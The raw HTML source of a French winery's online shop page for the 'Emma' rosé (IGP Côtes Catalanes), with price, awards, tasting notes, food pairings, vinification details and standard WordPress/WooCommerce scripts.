

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mjgbriu.fr/shop/emma-rose/
body_size: 14604
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2117 html_cart_at_menu av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Cuvée EMMA Rosé - IGP Côtes Catalanes - MJG Briu</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v7.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="EMMA Rosé : Carignan et Pinot noir. Robe «Pétale de Rose». Nez iodé, frais et arômes de groseilles. Bouche sucrée en attaque, fraîche et légère."/>
<link rel="canonical" href="https://www.mjgbriu.fr/shop/emma-rose/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cuvée EMMA Rosé - IGP Côtes Catalanes - MJG Briu" />
<meta property="og:description" content="EMMA Rosé : Carignan et Pinot noir. Robe «Pétale de Rose». Nez iodé, frais et arômes de groseilles. Bouche sucrée en attaque, fraîche et légère." />
<meta property="og:url" content="https://www.mjgbriu.fr/shop/emma-rose/" />
<meta property="og:site_name" content="MJG Briu" />
<meta property="article:publisher" content="https://www.facebook.com/DomaineDeVezian" />
<meta property="og:image" content="https://www.mjgbriu.fr/wp-content/uploads/2024/07/emma-rose.png" />
<meta property="og:image:secure_url" content="https://www.mjgbriu.fr/wp-content/uploads/2024/07/emma-rose.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="EMMA Rosé : Carignan et Pinot noir. Robe «Pétale de Rose». Nez iodé, frais et arômes de groseilles. Bouche sucrée en attaque, fraîche et légère." />
<meta name="twitter:title" content="Cuvée EMMA Rosé - IGP Côtes Catalanes - MJG Briu" />
<meta name="twitter:image" content="https://www.mjgbriu.fr/wp-content/uploads/2024/07/emma-rose.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.mjgbriu.fr\/","sameAs":["https:\/\/www.facebook.com\/DomaineDeVezian","https:\/\/www.instagram.com\/domainevezian66\/"],"@id":"https:\/\/www.mjgbriu.fr\/#organization","name":"MJG Briu - Domaine de V\u00e9zian","logo":"https:\/\/www.mjgbriu.fr\/wp-content\/uploads\/2022\/04\/Logo_Mjg_Couleurs.png"}</script>
<!-- / Yoast SEO plugin. -->

<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MJG Briu &raquo; Flux" href="https://www.mjgbriu.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="MJG Briu &raquo; Flux des commentaires" href="https://www.mjgbriu.fr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.mjgbriu.fr/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.mjgbriu.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='avia-merged-styles-css'  href='https://www.mjgbriu.fr/wp-content/uploads/dynamic_avia/avia-merged-styles-fc7745002375dc3bc7b00234648991a7.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/www.mjgbriu.fr","ajaxUrl":"https:\/\/www.mjgbriu.fr\/wp-admin\/admin-ajax.php","ajax_event":"8feab80083","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":2117,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mjgbriu.fr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://www.mjgbriu.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mjgbriu.fr/wp-json/wp/v2/product/2117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mjgbriu.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mjgbriu.fr/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.mjgbriu.fr/?p=2117' />
<link rel="alternate" type="application/json+oembed" href="https://www.mjgbriu.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mjgbriu.fr%2Fshop%2Femma-rose%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mjgbriu.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mjgbriu.fr%2Fshop%2Femma-rose%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="MJG Briu RSS2 Feed" href="https://www.mjgbriu.fr/feed/" />
<link rel="pingback" href="https://www.mjgbriu.fr/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:80px; line-height: 80px; }
 .html_top_nav_header .av-logo-container{ height:80px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:80px; } 
</style>
<!--[if lt IE 9]><script src="https://www.mjgbriu.fr/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.mjgbriu.fr/wp-content/uploads/2016/02/favico.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.mjgbriu.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.mjgbriu.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.mjgbriu.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.mjgbriu.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.mjgbriu.fr/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.6.1
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

ML:512-PU:72-PLA:10
WP:5.7.14
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:8
-->
</head>




<body id="top" class="product-template-default single single-product postid-2117  rtl_columns stretched open_sans theme-enfold woocommerce woocommerce-page woocommerce-no-js av-recaptcha-enabled" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.mjgbriu.fr/'><img height='100' width='300' src='https://www.mjgbriu.fr/wp-content/uploads/2019/05/mjgbriu-288x300.png' alt='MJG Briu' title='' /></a></span><nav class='main_menu' data-selectname='Sélectionner une page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.mjgbriu.fr/le-domaine/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Le Domaine</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.mjgbriu.fr/caveaux/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Nos caveaux</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-864" class="boutique-en-ligne menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-3"><a href="https://www.mjgbriu.fr/shop/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Boutique en ligne</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.mjgbriu.fr/blog/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.mjgbriu.fr/mon-compte/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Mon compte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.mjgbriu.fr/domaine-de-vezian/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Export</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="Rechercher" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.mjgbriu.fr/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Rechercher' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Rechercher</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div><ul id="menu-item-shop" class = 'menu-item cart_dropdown ' data-success='a été ajouté au panier'><li class='cart_dropdown_first'><a class='cart_dropdown_link' href='https://www.mjgbriu.fr/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter'>0</span><span class='avia_hidden_link_text'>Panier</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>--><div class='dropdown_widget dropdown_widget_cart'><div class='avia-arrow'></div><div class="widget_shopping_cart_content"></div></div></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='80'>

	
	<div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class='container'>
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-2117" class="product type-product post-2117 status-publish first instock product_tag-vins-de-prestige has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<a href="https://www.mjgbriu.fr/wp-content/uploads/2024/07/emma-rose.png" class="" title=""  rel="prettyPhoto[product-gallery]"><img width="500" height="500" src="https://www.mjgbriu.fr/wp-content/uploads/2024/07/emma-rose.png" class="attachment-shop_single size-shop_single" alt="" loading="lazy" srcset="https://www.mjgbriu.fr/wp-content/uploads/2024/07/emma-rose.png 500w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/emma-rose-300x300.png 300w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/emma-rose-80x80.png 80w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/emma-rose-36x36.png 36w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/emma-rose-180x180.png 180w, https://www.mjgbriu.fr/wp-content/uploads/2024/07/emma-rose-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></a><div class='thumbnails'></div>	</figure>
</div>
<aside class='sidebar sidebar_sidebar_right  smartphones_sidebar_active alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'></div></aside></div><div class='single-product-summary'>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Emma</h1><h2 class='h2-product-title'>Rosé - IGP Côtes Catalanes - 12,5% Vol.</h2><style>

p.price span {
	color : #b55517 !important; 
	font-size: 18px !important; 
}

</style>

<p class="price"><span class="woocommerce-Price-amount amount">12,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></p>

<div style="width:100%; margin-top : 0.85em" class="medal"><img style="width:60px;" src="/wp-content/uploads/medals/or_gg.png"/></div><div class="woocommerce-product-details__short-description">
	<p>&#8211;</p>
<p><strong>Ambassadeur du Roussillon 2021 &#8211; Millésime 2020</strong></p>
<p><strong>Gilbert et Gaillard récompense OR – note : 84/100 –  Millésime 2017</strong></p>
<p><strong>Bouteille élue coup de cœur du Comptoir de la Cave Vinolok, en octobre 2017.</strong></p>
<p>Existe aussi en magnum et jéroboam.</p>
</div>

<form class="variations_form cart" action="https://www.mjgbriu.fr/shop/emma-rose/" method="post" enctype='multipart/form-data' data-product_id="2117" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_variation-contenance&quot;:&quot;75-cl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:12,&quot;display_regular_price&quot;:12,&quot;image&quot;:{&quot;title&quot;:&quot;emma-rose&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mjgbriu.fr\/wp-content\/uploads\/2024\/07\/emma-rose.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.mjgbriu.fr\/wp-content\/uploads\/2024\/07\/emma-rose.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mjgbriu.fr\/wp-content\/uploads\/2024\/07\/emma-rose.png 500w, https:\/\/www.mjgbriu.fr\/wp-content\/uploads\/2024\/07\/emma-rose-300x300.png 300w, https:\/\/www.mjgbriu.fr\/wp-content\/uploads\/2024\/07\/emma-rose-80x80.png 80w, https:\/\/www.mjgbriu.fr\/wp-content\/uploads\/2024\/07\/emma-rose-36x36.png 36w, https:\/\/www.mjgbriu.fr\/wp-content\/uploads\/2024\/07\/emma-rose-180x180.png 180w, https:\/\/www.mjgbriu.fr\/wp-content\/uploads\/2024\/07\/emma-rose-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mjgbriu.fr\/wp-content\/uploads\/2024\/07\/emma-rose.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mjgbriu.fr\/wp-content\/uploads\/2024\/07\/emma-rose-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mjgbriu.fr\/wp-content\/uploads\/2024\/07\/emma-rose-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:5134,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2555,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.75&quot;,&quot;weight_html&quot;:&quot;0.75 kg&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_variation-contenance">Contenance</label></td>
						<td class="value">
							<select id="pa_variation-contenance" class="" name="attribute_pa_variation-contenance" data-attribute_name="attribute_pa_variation-contenance" data-show_option_none="yes"><option value="">Choisir une option</option><option value="75-cl" >Bouteille 75 cl</option></select><a class="reset_variations" href="#">Effacer</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_697cb172cab31">quantité de Emma</label>
		<input
			type="number"
			id="quantity_697cb172cab31"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qté"
			size="4"
			inputmode="numeric" />
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Ajouter au panier</button>

	
	<input type="hidden" name="add-to-cart" value="2117" />
	<input type="hidden" name="product_id" value="2117" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">ND</span></span>

	
	
	<span class="tagged_as">Étiquette : <a href="https://www.mjgbriu.fr/etiquette-produit/vins-de-prestige/" rel="tag">Vins de prestige</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">Informations complémentaires</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><strong>CÉPAGES</strong></p>
<p>Carignan et Pinot noir</p>
<p><strong>DÉGUSTATION</strong></p>
<p>Servir à 8° environ</p>
<p>Robe « Pétale de Rose ». Nez iodé, frais et arômes de groseilles. Bouche sucrée en attaque fraîche et légère.</p>
<p><strong>ACCORDS METS – VINS</strong></p>
<ul>
<li>apéritifs</li>
<li>sushis</li>
<li>tapas</li>
<li>plats exotiques</li>
</ul>
<p><strong>VINIFICATION / ÉLEVAGE</strong></p>
<p><u></u>Macération pelliculaire, débourbage statique très léger, 3 semaines de stabulation sur bourbes fines et vinification à très basse température.</p>
<p>Elevage sur lies en cuve béton.<em> </em></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informations complémentaires</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Poids</th>
			<td class="woocommerce-product-attributes-item__value">0.75 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_alcool">
			<th class="woocommerce-product-attributes-item__label">Alcool</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.mjgbriu.fr/alcool/de-12-a-13-5/" rel="tag">De 12% à 13,5%</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_appellation">
			<th class="woocommerce-product-attributes-item__label">Appellation</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.mjgbriu.fr/appellation/igp-pays-d-oc/" rel="tag">IGP &#8211; Pays d&#039;Oc</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_contenance">
			<th class="woocommerce-product-attributes-item__label">Contenance</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.mjgbriu.fr/contenance/75-cl/" rel="tag">75 cl</a>, <a href="https://www.mjgbriu.fr/contenance/magnum/" rel="tag">Magnum</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_cepage">
			<th class="woocommerce-product-attributes-item__label">Cépage</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.mjgbriu.fr/cepage/carignan/" rel="tag">Carignan</a>, <a href="https://www.mjgbriu.fr/cepage/pinot-noir/" rel="tag">Pinot noir</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_couleur">
			<th class="woocommerce-product-attributes-item__label">Couleur</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.mjgbriu.fr/couleur/rose/" rel="tag">Rosé</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_labels-et-recompenses">
			<th class="woocommerce-product-attributes-item__label">Labels et récompenses</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.mjgbriu.fr/labels-et-recompenses/medaille/" rel="tag">Médaillé</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_cuvee">
			<th class="woocommerce-product-attributes-item__label">Cuvée</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.mjgbriu.fr/cuvee/emma/" rel="tag">Emma</a></p>
</td>
		</tr>
	</table>
			</div>
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

		<h2>Produits apparentés</h2>

		<ul class="products columns-4">

			
